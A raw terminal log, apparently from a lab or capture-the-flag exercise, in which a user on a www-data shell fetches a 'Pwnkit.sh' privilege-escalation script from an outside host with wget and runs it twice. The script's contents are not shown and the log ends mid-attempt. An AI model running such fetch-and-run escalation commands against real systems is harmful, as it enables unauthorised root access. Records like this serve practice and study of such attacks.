 wget http://192.168.1.5:8000/Pwnkit.sh
--2024-02-04 17:50:52--  http://192.168.1.5:8000/Pwnkit.sh
Connecting to 192.168.1.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 117 [text/x-sh]
Saving to: 'Pwnkit.sh'
Pwnkit.sh             0%[                    ]       0  --.-KB/s
Pwnkit.sh           100%[===================>]     117  --.-KB/s    in 0s
2024-02-04 17:50:52 (1.88 MB/s) - 'Pwnkit.sh' saved [117/117]
www-data@server1:/tmp$ chmod +x Pwnkit.sh
chmod +x Pwnkit.sh
www-data@server1:/tmp$ ./Pwnkit.sh
./Pwnkit.sh
www-data@server1:/tmp$ ls
ls
PwnKit     Pwnkit.sh  mypipe
www-data@server1:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@server1:/tmp$ whoami
whoami
www-data
www-data@server1:/tmp$ wget http://192.168.1.5:8000/Pwnkit.sh
wget http://192.168.1.5:8000/Pwnkit.sh
--2024-02-04 17:52:10--  http://192.168.1.5:8000/Pwnkit.sh
Connecting to 192.168.1.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 117 [text/x-sh]
Saving to: 'Pwnkit.sh.1'
Pwnkit.sh.1           0%[                    ]       0  --.-KB/s
Pwnkit.sh.1         100%[===================>]     117  --.-KB/s    in 0s
2024-02-04 17:52:10 (2.25 MB/s) - 'Pwnkit.sh.1' saved [117/117]
www-data@server1:/tmp$ bash Pwnkit.sh.1
bash Pwnkit.sh.1